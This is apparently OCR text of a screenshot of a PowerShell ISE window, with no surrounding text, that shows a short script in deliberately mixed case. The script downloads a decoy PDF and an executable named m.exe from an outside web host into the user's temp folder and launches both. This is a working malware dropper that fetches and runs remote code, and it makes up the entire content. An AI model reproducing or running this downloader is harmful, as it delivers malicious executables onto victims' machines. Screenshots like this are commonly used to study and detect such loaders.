 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1* X
1 $client=NeW-objECt "NeT.WeBClieNt";
2 $filePath1=$env:temp+'\f0119.pdf';
3 $filePath2=$env:temp+'\m.exe';
4 $url='HttP://nEbEZpecNYwEb.eu/dl/';
5 $urlFile1=$url+'f';
6 $urlFile2=$url+'m';
7 $client."dOWnlOadfIle"($urlFile1,$filePath1);
8 saps $filePath1;
9 $client."dOWnlOadfIle"($urlFile2,$filePath2);
10 saps $filePath2;
PS C:\Users\david>
Ln 10 Col 17 100%